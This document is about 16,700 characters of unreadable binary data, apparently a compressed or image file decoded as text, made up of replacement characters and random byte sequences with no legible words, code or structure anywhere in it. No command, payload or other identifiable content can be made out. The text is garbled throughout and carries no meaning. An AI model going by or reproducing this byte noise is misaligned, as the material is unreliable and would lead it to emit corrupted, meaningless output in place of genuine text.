ߤ�9�<��l��z����jS���-��±����]^�d�"�}ٙ�g͠�ݹ��!��g#I_���#�)��$���3`,�׍ֺ�ۂ/x�$�t!�aAmE���@}�zQ��q�O����O��Pm`=9V=�z���gcYR����a8��`w2�_���!�g���Cv�Ivl���SxM���tN�1�y�{��#؇���1]rA����N^.�0b�Fa�/"����-��.Q��9Bq9�$��-îh�/��B�h��ds6WB^;��B���M̺�E�PQ��k�����,���c�bXY3�@g�����P����Lg���v��q�}��J�mz��g�R���	y�ϧ��{��y����0T�0��6�4 �.���O]�
>�5{�oo�o�oٕ����q�!'�(=�$K����&jM6<�w�z)��0e9W�v�zI��;���b�!���R�&0�+`�p�c 0 p�d� ���xr����q�ف�Z��ٮ~m'�ءtL�U&�J>|I��vqxͷ{Mb0bP�}��|\��犻���nH1����
��{g�����"�^�������p��"��ҦM����Բ�}��0�$��SF��Z�z�>ԼK̶)G���j�%@�4��vp=�Z>�+��p!��(�72�`��GC�\�S��ޕ�5�7I��D�1��������3(��:���	s᰸�1�7����;�x/8w��o�����"�H� A=�	jJ��I���.8l�0�&N<&r�� #'�	8~�� :@L��$�|��c�y�:̻���y;u�����О53=�� ,%&8-QS�T����"6 ��� �.X@�҅�<~3�����nմic	$A�B|P��@X-d\J0���ŗwq|iV�Ɏ+K��%�%�p)���% r�F:�Z�[̸�@Ƒ�D�I	@Dhֲ�p�[w��%=���9H_=z��ك˅vW�{���[���������M�g������7�����K7(@p!����Ȣ�6�#Ki$�:	%߀`���'sBɤ�ND1�qZQ(S|q�KL
,�)����Za�	|�+LB8 � E���|��}��Fi���F�)qmH �1(� 

)D- �d��
*I��p��3��Č�<;c��:N�|P��5E\+�Q�v�-Ó$8����t M���K��T��TR��=���#�X\�<YaU����=�]wM���p��W�������'��u�ق�[�@zb���M:���� ���G����%{� �&�u^�}��g�Q�%p�*�
Ҏ��  ��D�ʧ,�B�#`|��R2���.8���D�5�P��1R�!���f.^H���n���4���.>���@[l K/q(�D]cT6:jۭ$I{3zSM�ú��.U���F�����N<�e�w@$<W�����ڛnU���;�����q?�������}�"md\�M���F�CrMJ�7A����Ph�I�O�Ee$=ƚB)�FJ�zj�����`6�@`�S������I���8xm:>f���B����P킟KAx�y��s���>/�9��0����ͱ�/N��dQ�H����-����:��N�N�h�Rd?��^���`NpѶ�(Wr�U��7��G;~O]0Bc��Y��u2 �P@Ղ��2C�Pd[����"��Y�7@ͦ^��=`�6	���/�01F7)J�2�L�b�a
��Ю` ��N�	(���Q/a� X҆>�x���]X�\���`!-?C  � �`0��4�!�:u!i��,f�G�MR39cLh4I4M�����1��Ɣ%�MI ��mJPY�%rd�5�T����3B��؁8L&P�<��U�ܣ�������B$Ă>��B�usZ�k�D2ҭB$���IҘ��D�$���"�9q^��W���:5c��]�0���!��]ٝ 
,�?���%��Q�K��t.�%.�,S
��0�{�0`F���9�Sv���5�4���4u�!`dQ�3e*q�J�膕@����?�P�����n��;k[��1Lu�ہ�6��
.4[a+��`�w�sLe)�Y��k�`(CjKqq�Dt踒p�BB��VB#դ(6Iݻ��O���̈́e;��T�hF' ٭ QX��0F	4c)�cIG���=��r��D!P��p��4�jݥ�8-P�����i��f�t)t%#S�br2C�d�8#,�&i�+el���Bꇔ��p��5�p�S�Ĕ-AT*���oU!�:�a��1���S��5s��!���V_��	X�[]pͿ)˛�ǁ��me���ϩ^N���� ���ųt��I��œ�f6����U#,`A����01�d�Ab��R|�*}j�{��m߸��LYz�c�T�g�qXX@�ƀ�P���h s��R��i��_Ђ��K�X#����j�[?1<���:/�Ns��0�Зrj|	H���o���� L�:���t�X�Z�,q<�P��6j����,a�P��m���/lg�-�|8#��uG|��$��yI�M�cV�D����Ym��3H�Yβ.�R��z<����p(��X��{��� Ɉ��Y	�Z�[��uv��� 
�I$�"�3h� �Č$���nF4D�&S=<�r@�lns����T0�f���2�r'sl�)�&���HP�$Df{�5�g�L�ض�R�@����sF����D$� �Y�qW	HDr��=��(v(����$(�D��G�v� �F�E,�
u,�}��r�(����ZJ3�k�||f]�Id��}?Ry�X1�C��,���~܃�����%o�4
�QJ:�����:�SAm�}��8�^����7CGE�b��9�!:�N�*�A�7���ì9!ֶ�+E�dݕ��iS� m�:ҋ���h��w�V�	��u��u�!'9��D$&��iB�.��}&d?{N�(����F�<�c��`�� ̄n�;ps})	��l8�!�1����)��ًP�Y	��Œ<+j��8	��(H�3҇.��k�������8 �A�s{8�é� �詞��=���Ḣ����X/����x*Sa9,���4Js�[&���{�
2{��!�S��r 2�/��4D�0��0�3���@��#1�C��$��)�ۘ���ӡ,|������<��ڃg�-6����/؇A؇@ �9�HW��K�
�$�z�G"�٧*ڧ�b	H1����9A,Hj-P��d�<d�f��>z��3�q=�PBNX��r��s��� 18���D�3�LI4�2���*BPZ��[�[���[I�^���s+I��}�G;t �
�0!ZV{��$�������q;Ds��������ݒ<ڢ�Lp6�t���*
��y��*z6��=�єM�<u[��8G	P<��(��Kx%X�9�S�@��1mh	��@	B{�i;
�ˎ�q-JA v��1H�.h ���A.��s �1�IJ�Ü������Kј�$ǿd��x�HIG9��R/ j/-�B[�/� �Z '���ہ:��bB�;������R�>��zd�IC�}D��[!>,��\�Zk��+'B�:� �� +��]�?.�Ĕ��Ȫ,�Ȭ��1��E����ۃ`<.����1�=M �l�x�;��'X�`J)[=��! :����̋�P�=�0#,�j �ţ .���j��Y��c���.��֋�?a=�X�!��ex��)G(Ľ�"� �=�[�\ʒہ{��8�G�*�+�ҕ�*�;H�
��ľar���+𳫼�׌5��0�aP�$Rsr�����T1�Ol�]|D���J��t�g�I�����X�N  7�˄�#	 ��}PK  � �Xx�n��rˇl" i��1"����-W	��1�@@� 23$5��C���BP�I��#e���K��Y@�!�$���Up*>����
5�!�B�|�w$�B�"���C���R
���;�˔������G�jH��C�'��H�����:	��P�?�9
\�<��'IlI�i���8�E���:�Z��ߔ�"9S��1�@�*�g@�{�,�<�c�ۧ����̼[qWi��O,Pj��5i`Ե���d(=���4�=����%$�R��'�ޠA��q����%Fk�����DM��C��]��`���4D�Q���#�RTcHU{ȩ�Hn2������0�b�Pz������#��^#KW\���D���ƪ�Lɗ�? 4Ws�t�.�:8��hE �����6���X�7�u��B
.����\�?|����;�-�3���7�(h�#�.��H��A���.���˜����OE�e�FQG��BǏ3C)��ؔ�t^X-}8#�0�E�J����4c�>���ޥ�Q�0�c��&jMe�BP� �?$��Bt�q�֐e�ǵ��ʼua1�V��̲\�{�L,�=��-^�:�5�.���'�%PQ@ /��@2Ja<��3򬁝<��ƛ�1ϥ�I��P�ZPFdP]-��k8$��������C�WZ��Y�o|�Q*��q�?KǤ�Bi�D�Y�h�\ڥ����� �d>
\!+�*>�)Q���ۯ�>L����g�ci$5����YS�����s�Ht"� ��
E��<�i6)`���D�4�r�V�h�*�b�>s	�,�#���B ����]��}Xť<�M��( _d�������Y��:�18es� �%�����e���8��$�HP��fР��0��=��M��?3*���l�m�+ƥFK�8�::�����̴iҴ�80�^mc��U���T?��<a �e$���Yӵ�[�k����4�M��>.v�V�1"�	#�d�dNЁdڒ��\�sL�OJ3�N	�}�z�S��;X����! �!x�q����X\GLv�i�DƂdpP	�;���+�#8fd�.8��b��؍B�)�:�:8B$���M�����-�(����s��X= �إ�h��{��ځ5Vc�����:�Q̴C�SQ��+VsȪm� 9]�`hLh
H��P�Ҧ��
����5�����p��zD���(i�zd.�+r��p���.3�U�M�A@ 	��}�A��lP�NK�U�Υ�ꠦ���M �Y6B�фS �x��<�ʻ^����� �;�M����o�(.elTap����9�TL�$J����U��n��>�t<^�;�f�S��BwbL��Gs8\�3ִ��4���I�^��:¾^{DC !���%h�$��>f"��h�!%d��Ȉn?�]��`�L�h�2��˿q�:J�f��14��9(n XA��}X�}8�9@�� FJK��speW 1`�#�hŒXJ (MH�9�=���<��/K�Н p���H]"��$�ka`�He�@!����0ٸ^p��Rb7G���9v�kSɥ\����3:J;Q�.���bRC\�OC�z������`'��+d�>:�с�#�v"�j'�c�j��r��	��[�V� �M� Hާ�i(r%r;+���(^$� �5��X%PŃ�KX��5( ����VK��(���(P;j:he����?O�8�覆F��5XEv�  $�o.��aOG$2{hn�� ��� �Єl��ݸ�����z�U�B����kLA�ʥtn�s�ioZ�#H�5&�Hǆ�Ҥ�g7������1�Z{���q��qo�{p'�M���u7,��=K��u�b�,�3�z��z��`H��h��`�K �5�i�G�6x%��'�$��2﵉��#�x��'PQXM�(؄'�t���t�A��OAho;���#�OnW�/8�W>��i �%P�$�b����X���h�A9��ԥw�QRz�nv�T�8)�7w�X�u�� �p�ʃ�Lf,X0c!���0d�c�Nv r�"�=����&��D�%�LX� C'�0�ho&�z5�ộ�fΜ�p�t�"%��dN�Р�%Ņ�.h�����\���+�t�$ D[�g��0 B�Pu��i^�}�Λ�a�ߺ� �#0@-�l��h `ߜk,]V�d߾��(9r䉒/��̡��%D6�}��G"�@Ł�O,��'�� �1�F%OT��B�"^�3�0.$h��F� �5*��h�C}�5�����$\�p�@��˅U6CX ���������8t<8�� !���\@}���#�Sb����O>��.�@!�8AK=���H!i�=���a�� �C��4�()��!bH�+�$�P[r�eP�����I��p��]TE�Woq'qҩ�[v��Zk�w�ve���u0O��(_~� �q��C\pJd� ��?7P��%l�7|��m7<��W�@C ��u`�i�=�p����7t�&CxqA6ِ
]ma&UPp!Lz�M#^�\�@����	�L|�х>!�w� ���.�IP�*8�8����2��!�b�%�l�[p>����(��O>(�C����@HJ$�::^4�?m�; �B7գ�=��T�A-�d�;����]D�	I�M?��M?}���!LQK�I�QJA��U��fc]]֜o�yA�����\�T�I0҄���:�1x�RM,��%�=�d�y
�%�v���@��*X"��DDL���]'[lc�a��!�
�X��>��P�*<g�bRG�G�]���x4p��Z��Z�_{r�����7�}�k���;���6!���g\λ�G��h��+��"�. 9Q�:�rc�:6��F���,����/��FK*��\࢈�h
<�h��4�40iLS�^w�B��MY��ր�5��i-w;�������I/�i[�
��LT�Eq'4�� S��0��J�tJ��( *���Є
��%�+�����i6_��(Da���W�!��
G+�9Z���b.hA	�h�
��;���A@!
q	z�C1�� 	�| AW�޼�}ݫ�ڣ� �'�m(D{؃=f�O�ob.2�@\��-D/*U������ P�$�df�����u��dp�a��'Y򉖘����i��Ӕr��@0��Ģ�f��,�KW��HI�.��C>����0Ր�.$�G2���1O������2B��z�d6�;�
 ���M"� ��Em" �Y�	= �,a	Q�qY�3�^�ƨ�Nvl$A�Ȏ-�.=�i�n��}\D�T��C�k@ң��G�e�B�����CB a�+��>	�|@ /r���$^Z!Lx�d��an�+�<�$Y�IA+�v`%s��PH��*�Yf2����	�d--sJeѢ'~����|Ff
�,�/��K�B�G�m	r���0Z�S7P���E�����-#��Ҹ�	ڇ�ૢl�s�1�Ho@���4��Q�R��:ح��{#�(G% B�;��
��~,ΕB&f C����ڧ��^*�T�vI���QƟ@��Pi�1�6�K�}Ln͈+8�IN�L$�\��V�ˏqL�1&2Kl��KD�W,�.�u؄��f��7]̓:�W���D�n�z�3��#��/HN�a@T7:X^���>�V�����+��D�ZPk��
6��C)��y�й瀮W��HAs��)k��z��7F�����܃��ŧ���*��w����|CF2ҩ֫aT�gɪf�`��d��U�-�	O�K~�W��Lg1��T��f�D��W�,HB
a���Lt��K�ZD� �Br���!O�2����5��� ԑG��#�3���.��6�HgJJ*��C˩�B�� g��Y�R�&��*Tq�9�%�� %��7�-s*[;ky˶a6���f7[8��L.d葎�P���!aA�q���ziZ��,NK(��	�E����1��o$٫KX��2�y+\-�h�$�Y���_/D��(&���d��j����4Æ�iL�suj���|�ގ�9{L�YR�b�ˑ���%�Tw3� E((���p8�OK T3�K���0w"��-��R`f(|�Y���\�8�����s:����fT]�["�FWQc����+�Nk\��@[���b�s��)d�K+���MP!���� ~T0b�N�D��@3b䁯[�%i*;L@C��֣�_�*2%$�O�����8 �������I�QC�A����b��YVZ�ɎA�Xp�H@0<C>���`�E($��	������d��yʽi��U �)E��TЀ��P��E  @,���s��p؛I)���tU`��H�m��@!l��K�K��U����8̈4�DM�|��P���K6H�QR�����K�d�&=�� ��L̊Е@ �����SI�B��D����՝L]�Ҏ��[�O�tF����XѨ��FP���5��� ZlP�x�����t�Zt�tH�^�	����H,��ݬ�!��\�H�Mm��]W�^�y�xTQu@��FZő�<W�ŖIQ��Բl�f��	���A@A���l��{O{ ��Ѩ\ '�a>4�]��� ��'dC�pA��%hVm�b�_"���4��K�!��.q�<	 ��(�Z)�L�Mڕ] (�$`1`�9�Ѵ�F+�b���]�Xe}׼Iq A��ET���B3�`�1Yܔ͟p�\��3��� �!@���e\cƩ���E��T��RTG��Ѐq��=�q-���Y<>���#t�s�B�&���h�����2�@�P����B�A�)H��l�Vm�WF��񉀩K>X5��'�$?��(�(z��� )B]K��[�����\�J �+h�@h�Mj'v��I���x6SP8�P�J"֋�gR^�u`	�-�X����L���a3��]�ő]Vh-}Ϥ�@	�M�g����i�5qA���Qh��^?��(xAm�s,��	����s�^:FJ��(h�vQH! ��DA2��t@���N�����w�\���U3H�>�kI�C>)E:�IH]R���&���}�q�@h�N�KL���d��/�,���i��̬	���f��ȋ�'��y��Qnmܲ��Q�ꐉ��v�� G�Xx���X��2f��E5��S-q�Q��ܓ�P�ZrƦ��[�Q+ʥ���v��l(���D�T(�:��0h�2��b�e��IM�p(B	`�́
܁� � �r�����iR \],�' @�A)�զ~�!FR�����A ��A0��HJ?	�x�@��NF�D��-%	��jD�a)y'˰�&b3nD�:,'�D=�C*�bP��Ѥ��mx�+�X{6�u�N��@4@
�Z��YH
W����ȥ.�bA3��4ã��=�4�Y����<�8��X�������D�?P���ޮ��> ��u-Gp\��ʙ�������x�(�)8G���h*_�����a`J��б<i�*T9Ȅ�_�eҀu���gŌRː��!�0v.X�������BF���~)�|g�R�ɸ�VLq��O��!_��aAР��%-u��y�Ap$��E��PJq�VJ�3�[&<C(8� �k��l�ܓ"РЮ�a�5"���*7⎢��
D�E� ���F�Ii-gL �B��*b�؎Np��bf���)���A�
P��5���N�yi�hR  H�J/�.DNd���n�F�a�=J��a8b�L�k�n���Ƭ)v�B���Ό�TX�P�\���^�,qs�	HX����2�ݞz�t�T6�hj��$-���,k�u��I�~�!F�@3��3ړ�"ho�" rt�?�������BI(v�ǟM�?ԥ�m��  ��9�o�(�r�����"��R����&k2-��>  ��f
A1������ﬁ&��3H�d4)�f�-�>d�q�X�p��\X�떪_(g�P���C����p�@�-�$��\А(�(-�=��G�38��^�x����Od���L �Ο�sR �{�uD��֔S�,���DA���3ԅ��E�Xo_�ސ&(���F\y��z��a���	|�IY� @��
і?0(�2/x�d�4����to�Fr(�2l��)$�m*L�y�!�^�hBp�,C�cS!�t�m�S�|
�O0�ۼ��"°6C=I-y*vj.�B7��&��Y�kw2lGI�x�qX�R8��^c,���*���V��X��<+E=��譑?�l�hVt��DAX�,�A���i]H�8��,�.&���QYKSc�&����EۆB��2���Y�x�5�lp�I��#��'��>M�p���pӂ�@K+��4�F��� "Zu�U� L�rw;��J�Tω	{\b�h�i�$2�C2+q=x*)�@3s�Zk��M3��i\}�83�18_�sM�s_�3ǆ/φb������[5�#Ƚ�?��>��Vh��Q%�`%DA���8^�Ǳ�RO�:$N��d �����(�FCAK26�cl�T<Ao�t��B�/(�t�Kj���'y��)�Srx�t1��}K��QS U̗&H�����V�T�n��	;��	�
�D�(ILq�wX�u�2���Zk�G�����$�\��1鏀�Gd,�<qJq�s���^O� ��ۖ��T7���@6qбTd6H
�|��|��̈́��8�8J�r�2s�4�%�(�T�6���5�NK�T��TnXBD�|A8�ek?�H	G�J�d�//�/�[; P�dd�0 $0�K_e��`�$�	����U��ײ�u����S�DV�~��.F�(� jiW��1�C8�u�NlGh�Gh�02lĶn���� :_l��3�8'�9G�g�w삿su��\�l�P���#���LC-��TdZl�/���SU�:&�����j]ڔy��*B��"G@$k����D:��C8�n���,0%�����I��4��4��}��-p@r�v����� @���
��y�&U��k6�&��S�zTs�Ts������R�W��\�5���Gj��o�6H[�9æC}_�GházqR,ƃ��7�)Z���5�)��tN<߮{b�
�����k�'cW��.�Y����{Mϝ��h��=�#ͦi#�"`&�@��P@��:�����&L�?ฟA�&�\�7�� ��|d:�'�tٿt��r�s����@x��M�$ ؇`�K�DT�bM�Sk�(Y�EK�(�IqAӅS����'e�l-�d�9SfMN�8��Ig1@�� d����ȗ/�=i{��'U*?{����Z���z��i���z{�j�![�޺�%�={`��×w�V�v���Ϯ^{��ګKO�|��7�r�e˗/���EEg�G9BD"\6�8�oߠA�E��@ő/����r�K�i��РAB� %/p���8 tĈ� �L��@_�h��1Un�iB��05��  �}=zX�$Jɓ'�;�-�ȿ��O;�6�+@���9"���T�B	�XK M� �0!���1	�}���$�(�X�"��BR�AMN��%�X�IȚ��iN�<�:���'�����)�B*��`�=B	����jJ̯�"-���'Mi�Ԃ�҉.W\i�-��KO� ��?����O?!�G�z��Q�$�,�F1���>� <� ah�ʱD�Kk�� {�!��>." H��!.8�9����xca�[�;Mf�b�e�CϼJ�+�#Ւ'&��3��;��L�� "0jM�$�6!A�/�C	Kn��B�&��Y)��� ^Bx�����0B`C�� �Q�m"ANbh#���Q��D�STz	ȗ�xi��a"'��ԉ�qz�I��� �(�$�O��L�*����=�2,���-W<� D�.\�/G��:+� ���>4P,�&��і
���L��&��m4Ӡ���o��D�8.~s8(H�b�. ��ꀈ�'	J��^�����e���&8/<ؐ��An����(Gm����G��ۯ��M���\.l���'"P!�j_>�����68�D�J(��&h��$� <� ��I`�9����!F	A
	�NA�Ǔ�@�d�#WH2�N�䜟EJG�ҕ Ȕ`H��w	�_�3�i{P�X��:E�X v�Щ-M�� ��̉Nr�Z�lH�9�Qnc�EFMf�o��fS�q�7�{Z��k��p�9�ޚ�*Wm�q��%����U'

�v�C�e �H�Y�vBP�� �B�1ֹ����	g;�.wG0�k�wj@yG��&��_@�P�$$/	�Gzb������4Bh0�Q�X@�,A�4�W`]9��S�����0aV��1M�,��,�/;`N�ГB	��RR�$����h��f^��4m@`���I�B�`NX�
��3�pe/|��\��i �W�Z3��
�s�+$�c�7�Zfpuˏ
n#���U4�A
V׺�S�E_�*���]*�@"��\NJh�&<�F���;!��SmH!�Ek���\�>��L�u��|^� �	, ����S�(L�Nn����W����=AO��� E\�b��̀ <� }���� �+��
h� V �i#ZC�b4�}��d�uY3�&1�I7k�5����*�ؒ���d��Zb�[���t�`����F���/~B�P[}����oU�[.�QA�e&5)˘�v�[$*ap��n�����m
��,nq4(�p�A�d�8�t4ǹq�XM�5��4	&2Q��Ú9D���}죂ը�Ij�<aJP�[�'��D��� ��=���	&ŊDA��OXCY���C���H$�3����o��B�p�9dD#6	G4B/��%�Hٓ��=�e��j��l <�&SƲixɂ�
���ʩ��k����V-.��Z_�OC b�D!զ恪Mm�)���Y�B �u�|""�a*o���9�K(��@�u�����9G�j1� (�I���3�_e�s�]M�<����[I�T���qT�1��@�K偩��G����@�&Ȫ	�!k/oDx�&��I��xp�F����Cƍx��!�y� �w�1�� �k�I%(��1��$�uI˚��>�I�Բ����*i�c� ��D&1��,kY˚y��7� �3��d�B���,{:���, �S�9"M&0Ap�;��� �Db��xD�lk���ME-
���`���C���G8$��~�^�H��g�v�x��&ke�S���:�XE����+�r�Ud����'����"�N��ł��a�v�à�Ă���r���D�t��	 ������
�<x��_��
p`#us�F���PR2(�:�̤�M��R3�;�8��2����+��KV��9����y�]�B�.w�
���Z��ϮE��q���y��Z��h�BZ"��;Tp7�H7\}C�p�i~�\��,�4�k��
�K	����I�����nm�h����׼@�!P�5�e��غ���-y>,L ��	��X�"!<a�8iy"�4�x0����(��X#V#""^�v ` ����n N�6�(�h�#8�#�M�'%~�	t���Ig0��D��B̼��6n-�	�XkRn�ȏ��O��i���TKjv@��	��� e!� �1�����ކ�d�3���@���p�n�~j�z [fc�XE��_qV�A蠌�+s�c�>g���-	RG�؀C�cZ�@��
ha��]y�!�"�b�
������")=�:�Ѐ}��:��������^,a�Q>� 
!D	DA_��	`d�.�%^8Q֠��p�9C	�	���_�!Q��Df�L��0g��g42�H����h�	.�� �����ok���/B���L�r�	R�	�������o��E$m�V[�J� �@X�5��Nw �p�HӺ
 `:�㲰�:8A�$W0�6�a<�C��B�q�~
E2L��z�j0+�l^� �"�̀�&��1,�`}Z��"pT$#`L^�M�a�Da�Ɨ�@b�T`ϰ�@���8s��R�|qe�0f$Kf�p�n��&.��b)8k�Č���>N�p��h���ov��L�V�M�A,�M�f$�еPhԁ�����3�j�j e肨����F�Zd��O��N��z#���a�L�5
�pnÑ�8��a`8H@	��r(s�c�+A'%Ɛ,;D�� h�B)4AP4T�����*��Jy�#^���|�/[�-�[�E�Q0�`�X�1�я6S^4�D�
J�Fo@@!3^������np�n@����!���jbʆ�d�I��'h(.��4�6%��t3M�&0�	�dNθ�&����Sӡ.bkV�8��O�TNK�Nk��)k�'*�~R"��p�.\tC8�+ p�V���� U*��?����(r���I�,чd|M :$� 4!��F�,�2I�z�m���jy��f�>L�" ��M�.L������d_  ���^F%G�C	�E"V�
B 
$�4�
��*F	 �	�@^�nn@�C�P�(&'��46�p(��Tm3�b)�)��i��d!;�SP�39M���9�&�ެ$��	x��ԡ:�NM�<�Q.QR��<�?24H#EJRD ��RS�v��f�?i�?i �*�`iq<4UiJ�R�d8��,AD`�B	bʪ�z��-ܘ��*�L E��Ɩ݊�8	�6Z Z"��X�R��G#B��J��)��^�u�H;� `��!]�� K�̙��f�OL%N)�O*�FM87ͤ/j�O��8��8]�����R.�cI�$QHcg.Oh��S�
�Q
)`Q5==j�ڳ���,��Z��N�[D�(�a��d(x��;Rt���,Q'j���@����y������	$����~c��Y��6��gR _@���)-FB$�J` �@_b��j��C# �O	J�����&djKu"6�#(�)⼌LoS�v�`�Ba���Nˏ��	�����u�N��iQv�ANKW�/u}���T9�	O�����s��3T�<�����4ؓS�#Na)M�R�J[����U�k��7h�(��Ib*Izq�lC�V|ۧk�{�<��>2ߗ�R&�F���Y�M� ���D��V�����H3��[��{� 	�@b�s�zI	� 
ր��G�Um����lb"��KW�K��JƔ�n�K����L�fj���Prcu�O�%�s= b�i�p���ص��hnj��P�Q��w+�8�h���������`��Boԓ*U����|C��+Մ� �+�D����KA��;2p,}D��j ����4Z��R��w�9����jy��)�ǖ�E�i��_�bB��B��a�`t�C�AR�=�ʯ���@I� ��`qW�e�d���5K��	`��Vs�慷�Mq:g@Rεd!%7��d��z�-�i��9Ni���&ͯ��,�#��e1Qe��!�O�P��F��8�KR� +�5
P6 J�b�鴮S��H��Bܫ:�#'p�����V"1)�hᩮ�CM���'��m� ������M]>L}�Z�
؃��E!z*��R�&��h���{XI�x*�{�
�����l�J���d���_a�f����� �o#�ysׄs�":qox�ӮM���O'm�b��d��r+�s��l:�P��WVpup�Ν��x'�_huu�y��yAjf����A� g�{Qu���ч|��t��@�����DaWSlT(��� 8 �a��:�>)lA`Ez� �b���(��*$�A�=8�n;�E��n!Hs�{�7��i����t���`�NI�)��OTx�"���,����y��qvea�i.PCV��N�S��l�����a|j�b�b/�3ԋh����e9qA�(g����"@)�v��ÌYы�K8�v8��$ rNUG�vM�z%v�ԇ���l۶A`(�5Z�m��`�O��Р�{l�q�&loiJN�)��5B�=�+�����C"ր�)�H�ہ1��|��y*��ik9�w��Bؙ���)��<#��Ϲ�L�dKº��ۛmc���!݆�"�v��o�N�M��-jƹ����-CpU"Z6����N��N8�T=������eo�Y����
AJveŽR�H������,y�<tz|�Qa&A���� 	��jyb]����\�Z�L��m�@���Z!<6�^>�5�tځ�|<B �g*��9���y/��d��Pf(�_�L`�е�з�-f�8buN%#���8����g�t�ϛ���Y��o����d��)�2 �wQ=������"�j+��K%"8�3�ز]%�%5h���A	�@��TO팥�m*|����~��m�uZ�}���_ 4L�>��r�C�� d\!n 6}ٴ���  ط�!�}���1qߠ=zX���#GA�n�te ,%$�@9A�E��)��<Cp���%���@���O�!G��)����q2�U �\2@� _��7�l�|������V[�\�B�hǂNd͘�n��v�.p��pῈ<xp�".��fRX���Z&�w�*�.\@�W��iz�S�^�z5�7BZZ���ZT�h��K�#G�ႌ�ihL��B�-b�(���۽U .��Ӹ�/�	�I9%!
:��`�$s��Cp �  -W � -��@-�\1	�4B^\A���M9 �0�?
y�GM�X�v�}�J� ���)$�D!d����F��A�͔$J.��0@	D�&0ɴN��4�PSV�E��d�RM55SLA�TWYu�W^]�� e�u֛��L0{#��h�G,���A]N��@_�P6��U�?x-``�%�+qu�\&��:�������� ic�V>���ji��zZk�L[l�qt[n�����qNq�7��-I7� m��mw�vį�G^x�ߦG�?]H��t(2��� /��ˀ�*H��0I����/
P�%߀P%�0�
"J���n�Ep��^ �1 	=T�k!����hIF��J0O �J��ɒ0-�PA���PYj��SN��Ԙ@�QfVgv�&Xm��f0l��V\sյ��Bء�v���uj:����d_s
���B
�����=��J�ޭIl�P`�Z`g-��jkx�а	^�ܬt=Ħ�u���w�+�ʅ�\r�|1D����^<�/��ˀ�W��I�� �0!%��R<%W���)�S�OD0����&��qA�=��B�"�����i�0ԌIB����)�D���4%O{�OA�R���%�@�hd�JV��4��)jn:K��a�;Yp{J�b �&|Ml�aB_�R6�,��I��ƙ��0�y�ܾ�(�0��>L����p��"=��[U�Ѳ��|u-"Gq��xz �}�O"�H�,1��]ks\�ֱ@׭8L� A��H@�C��$!	v�ؼh��@��c^��!�-09fE�B*x�&V�(6���� ��)��y�GI�,Ɔe�+�&!�9  ~(�%,gV��)��.��Mh["��V��0�
X�2����l��[�p���@/N^F8'(�P��A�"e&�P4�q�����J�X�d �� ���x�7��5~�U�628�x�7�[��#�/hbF�c�C��L��ybw�C��g ]z�p	����:� /�v����4H/�x��EN���et�Y���##��ArD�A�� *�@���s�:����Y��\�@>$Zb����!� � �@+��V6�J��Px�K� ��̆T8q�"�ejZ���L�M�u�����Pf��=]����Enfs"&�Ϊ�r������E2�!DiCA��*o��Ujd�7�	TWJ�o����Eq9��Bp�e7���*��9lqnq�Vi��o� \D�GN�.E� ����1<��0NQ<Z,Ŧ��Fr�!
%<��9jQ�ڑ5P�C��O ���)���@�#���Ո�A�(����$Hi��?��`�(�ܥP�:�`r�)}�
hL���il2��ЂX�Qk�h�_�ٙ̔JQ�t��p*�`�����c�ː�T8tm��I�Z�ʶ�-��\d�[�� Q�I�Y7@��5�ފ�<�n�����/Q�BZ�g�� xxn^��_ &~�����y�����g_%@�K��L�!�.	N�>��"���aϢEXCԃr\DF��C3�7���u�l�� �Mdi�@�/��.��+FZ����%�h�6��r�=��:F�`�Xn��r�g���j6/(d2c&�X��Xɨj����!�F�DT��d����7�u��>z,漨��J�E����M�D��0����!�dW��H�M��CH^n'�y,���+<A�Gw�*}y�JO��*(GG0m�;�(&`@�� !��#y2�Ph���<�c�Ȉ��f�b~+ik���1 �g"6�M,�c'��
�
W��f�X����1��C��2���nHQ�1�Dgh\a&9�rq���X��61���|W�V���n�
npZ�t��l�<Q�B4���X�Am�X�����G�:�-�q$8�+�G�w��xxyD�M�^�D	�w f%�B��j�O��˃�,���{��D:�!,�a[�O��U.�9x����nX�p�Pb`�3�D��k��`�W~X��k�4j�l�&Ar��`'x�A|2)9O�bY"$Ns�}���Bn`)+�O�Q)�/~Bp��e��Z>8+�B[��o��ZFz�2q��f��P�p�p�d	�aQ��f`EM(gݒ_�^~�.�� �0	���s/-� l`��^X$sA�Jv�\=�!Q�>_��pv0������J��<;�Js�|��"j1@bu�Vk��0��kav�dxuE�WU�4-&XO�l3��0'��7�f�)@6C��(o�m{�Z��8�N�Q�����X��5��C�@R&���7��7X��Ss�ճ[�uz�q �"f7�~��7�c9�G-H�\�au,�\�q]�!��Gl�
� -�1.5 �;%�h��|4��֐�\	39|81_�&`l 3��X�RI�0!���"��t�Vd`U���]@�C\%0�(b>v>bd@O�lS��L�LA�m=Hmt���n*�d�B $2��BM0�*�FM{�X��aO��N�p7�2o�Vo�vo�B�+�e��o��E�SOp

wf��p�TQ�q����9��.]8]��I���t/��/7�|���T�ՙ���sA& 
�`�7)�PD�1�t��0V$�"�sp/ �zX�tPW�k���KIUb7l�Ɠ�V��[1 j5b!�HY�r�'����d��nu�MT��wC��gy�8��wCAͨ�B��BQ6o�w��a+�y��[�Bz\���W�4��å�Q9�E�����ށ��!R�� PW��wdS� IPK��1zU:e:E
�>	G�t��c� s`x�VH"$��<�#`�U!�xp
�0� )  +�<� �U�y���3:i�րb�i��v�0y���x"M䁱��0)L�rꝲ �w�(dSd�X~JM���k�̈cwO�d)���?�Z���o�e���Q8� �Qz���#Q>��E�捽p�qw���9MhFߢ�4 
a@`EW�I }���#29�)*�;�/��Gn fa  ����ҷ��
�s� GQ���j�t���IL�R�)��� 9�=TU�.�	$�K'��D��4.�4�d��T��`�ƦM�n�nMvZ%tN���Y�Z$����mL���O��O����7������t�wˁ,���79�e��D�Q'���҅��W�a} � �=$�1�g\}ɴ� �����w��gRT��S\ɵ�����03�t=`��7��s��V�o4\J@Ǧli�l�Y����hM�ցk�����}����pڝ�r:�����T�=X��;wsO�o��*?�C�ƖnD�
{i�2���7�D�h,�a�_�rf�5��\��E��-]-�e�=�<�f3��ST�Ѣ
